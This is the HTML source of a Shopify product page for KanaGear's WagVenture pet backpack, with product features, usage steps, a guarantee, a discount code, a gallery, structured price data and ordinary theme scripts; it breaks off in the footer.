<p style="text-align: left;" data-mce-style="text-align: left;"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/17_cc25d636-1c74-444a-88e7-863e6a8757e0_480x480.jpg?v=1687801903" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/17_cc25d636-1c74-444a-88e7-863e6a8757e0_480x480.jpg?v=1687801903"><br><span data-mce-fragment="1"></span></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><span data-mce-fragment="1"><br>✅ <strong data-mce-fragment="1">ADJUSTABLE FIT<br data-mce-fragment="1"></strong>The WagVenture™ is available in various sizes, ensuring a comfortable fit for small and medium breeds of dogs and cats. This adjustability makes sure that your pet stays comfortable and maximizes the pack's effectiveness.<br data-mce-fragment="1"><br data-mce-fragment="1">✅ <strong data-mce-fragment="1">EASY MAINTENANCE<br data-mce-fragment="1"></strong>The pet pack features a removable bottom plate and washable pads, making cleaning a breeze. This makes sure you can easily use the pack over and over again and keeps your pet clean and healthy.<br><br></span><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span data-mce-fragment="1"><br><strong data-mce-fragment="1">HOW TO USE</strong><br><br>Step 1: Before use, ensure the pet pack is clean and all zippers, safety leash, and buckles function properly.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 2: Measure your pet’s size and weight to ensure they'll fit comfortably in the appropriately sized pack.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 3: Gradually introduce your pet to the backpack, letting them explore it and incentivizing them with treats or toys if needed.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 4: Once your pet is inside, secure the opening with the adjustable drawstring and attach the interior safety leash to your pet's collar or harness.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 5: After placing the pet pack on your back or front, adjust the shoulder and crossbody straps for your comfort and your pet's safety.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 6: Utilize the side pockets to carry essential items such as water, treats, poop bags, and toys.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 7: Continuously monitor your pet's comfort and well-being while they are in the backpack, offering regular breaks and hydration.<br data-mce-fragment="1"><br data-mce-fragment="1">Step 8: After each use, clean the pet pack and bottom pad, and ensure all components are in good condition for your next adventure.<br data-mce-fragment="1"></span></span><strong><br><br>PRODUCT DIMENSIONS AND SIZING GUIDE</strong><br><br><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVenture_PetBackpack-ProductImages-060728-4_68c5c346-3271-4ab0-857c-95e262bc2e34_480x480.jpg?v=1690326648" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/WagVenture_PetBackpack-ProductImages-060728-4_68c5c346-3271-4ab0-857c-95e262bc2e34_480x480.jpg?v=1690326648"><br><strong data-mce-fragment="1"></strong><strong data-mce-fragment="1"><br></strong></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><strong>A KanaGear Promise</strong></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br>At <strong>KanaGear</strong>, we believe in the <strong>quality</strong> of our products therefore we offer a <strong>60 Day Money Back Guarantee</strong> with no questions asked! When you purchase from us, there is <strong>ZERO Risk</strong> for you!<br><br></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Congratulations!
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">You’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!<br><br></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Customer Support:</strong>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Email:</strong> support@kanagear.com</span></div>
</div>
</div>
                </div><a href="/products/wagventure%E2%84%A2-pet-backpack" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16765049897043__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16765049897043__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25016461688915"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&width=550 550w,//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-2.jpg?v=1689716167&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24993892663379"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&width=550 550w,//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/9_e519dabb-9d22-4b99-a329-e71e2ece8cf7.jpg?v=1690321383&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572414547"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&width=550 550w,//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/10_1f1ca4a5-4ca2-40cf-aa14-33197edd4b98.jpg?v=1690321383&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572447315"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383 480w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/11_480x480_c98b320a-cc5f-4283-9246-51e0f9f57fc2.webp?v=1690321383&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25016228446291"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&width=550 550w,//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/16_24908680-aac0-4806-bab6-150d6bda70ee.jpg?v=1690321383&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572578387"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24993884504147"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/15_23f8e06d-c26f-481c-aaa2-b4187d725d4c.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572545619"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/13_0835995f-eee2-41f9-86f7-875b082c3a83.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572480083"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/WagVenture_PetBackpack-ProductImages-060728-4.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25016459264083"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/8_075e6b6b-6a41-4def-999e-d31e946adb8f.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572381779"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/3_7413d900-3e49-42e7-9c76-0d643386b3df.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572217939"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/4_645ceaeb-b96b-4d51-94d0-ad3b1774f84c.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572250707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/5_bcb59d85-ccd9-4769-884a-9101d209ae3b.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572283475"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/6_4021c350-1e20-49bf-9e69-5787e402e316.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572316243"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&width=550 550w,//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/7_92ee73d1-68f2-48ff-ab42-3d8128a40d38.jpg?v=1690326744&width=1445"
    alt="WagVenture™ Pet Pack"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24919572349011"
  ></div>
  </div>
</product-modal>


  

<script src="//kanagear.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381741192847" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16765049897043__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16765049897043__main"]') ||
        document.querySelector('variant-selects[data-section="template--16765049897043__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16765049897043__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16765049897043__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "WagVenture™ Pet Pack",
      "url": "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack",
      "image": [
          "https:\/\/kanagear.com\/cdn\/shop\/files\/WagVenture_PetBackpack-ProductImages-060728-5.jpg?v=1690326744\u0026width=1920"
        ],
      "description": "“This dog backpack is a game-changer. It provides a comfortable, secure space for my dog during our trips, and she absolutely loves it.”\n\n ⭐ ⭐ ⭐ ⭐ ⭐  - Emily A.\n  ✅  Verified Buyer\n\nExperience the joy of adventure with your furry friend with the WagVenture™ Pet Pack that can be worn on the front or the back! Its breathable and adjustable design caters to all breeds of small and medium dogs, ensuring their comfort and security on every outing. Invest in safe and fun trips with the WagVenture™ Pet Pack that makes every trip an unforgettable experience!\n\n✅ VISIBILITY AND COMFORT This pet pack's design provides visibility so your dog can engage with and enjoy the outside world on your adventures together. It's also equipped with a thick interior bottom pad and breathable fabric to make sure your fur baby stays cool and comfy.✅ TRAVEL-FRIENDLYThe WagVenture™ is lightweight and portable, making it perfect for biking, hiking, camping, and other outdoor activities. By carrying your pet in this pet pack, you can enjoy more adventures with them and share more wonderful moments together.\n\n ✅ SAFETY AND STABILITYThe pet pack is safe and secure, featuring a crossbody strap that minimizes sudden movement. It also has a built-in safety leash and a D-ring collar hook for added security, ensuring that your pet stays safe and secure on your journeys together.\n\n✅ STORAGE AND CONVENIENCEThe WagVenture™ is equipped with two side strap pockets for easy storage of treats, toys, and other essentials. This feature enhances the pet pack's convenience, making your outings stress-free and fun.✅ ERGONOMICThe pet pack is made of breathable mesh and thick sponge, designed to ergonomically protect the wearer’s shoulders and back. This ensures that you stay comfortable during your outings, so you can enjoy them with peace of mind.\n\n✅ ADJUSTABLE FITThe WagVenture™ is available in various sizes, ensuring a comfortable fit for small and medium breeds of dogs and cats. This adjustability makes sure that your pet stays comfortable and maximizes the pack's effectiveness.✅ EASY MAINTENANCEThe pet pack features a removable bottom plate and washable pads, making cleaning a breeze. This makes sure you can easily use the pack over and over again and keeps your pet clean and healthy.HOW TO USEStep 1: Before use, ensure the pet pack is clean and all zippers, safety leash, and buckles function properly.Step 2: Measure your pet’s size and weight to ensure they'll fit comfortably in the appropriately sized pack.Step 3: Gradually introduce your pet to the backpack, letting them explore it and incentivizing them with treats or toys if needed.Step 4: Once your pet is inside, secure the opening with the adjustable drawstring and attach the interior safety leash to your pet's collar or harness.Step 5: After placing the pet pack on your back or front, adjust the shoulder and crossbody straps for your comfort and your pet's safety.Step 6: Utilize the side pockets to carry essential items such as water, treats, poop bags, and toys.Step 7: Continuously monitor your pet's comfort and well-being while they are in the backpack, offering regular breaks and hydration.Step 8: After each use, clean the pet pack and bottom pad, and ensure all components are in good condition for your next adventure.PRODUCT DIMENSIONS AND SIZING GUIDE\nA KanaGear Promise\nAt KanaGear, we believe in the quality of our products therefore we offer a 60 Day Money Back Guarantee with no questions asked! When you purchase from us, there is ZERO Risk for you!\nCongratulations!\nYou’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!\n\nCustomer Support:\nEmail: support@kanagear.com\n\n",
      "sku": "1",
      "brand": {
        "@type": "Brand",
        "name": "KanaGear"
      },
      "offers": [{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107684947"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107717715"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107750483"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854108078163"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854108110931"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854108143699"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107881555"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107914323"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107947091"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107979859"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854108012627"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854108045395"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 29.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107783251"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 34.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107816019"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 39.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/wagventure%E2%84%A2-pet-backpack?variant=40854107848787"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//kanagear.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16765045243987__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//kanagear.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" media="print" onload="this.media='all'">

<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16765045243987__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16765045243987__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16765045243987__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 315px);"
                        >
                          
                            <img
                              srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=315, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=630 2x"
                              src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=760"
                              alt=""
                              loading="lazy"
                              width="2200"
                              height="595"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home page
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-lookup"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds and Returns
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Helpful Articles
                            </a>
                          </li><li>
                            <a
                              href="https://kanagear.com/a/page/top-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Happy Customers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">The KanaGear Difference</h2><div class="footer-block__details-content rte">
                      <p>✅ 60 Day Moneyback Guarantee<br/><br/>✅ Secure Online Ordering<br/><br/>✅ Friendly Customer Support<br/><br/>✅ Tracked Worldwide Shipping</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
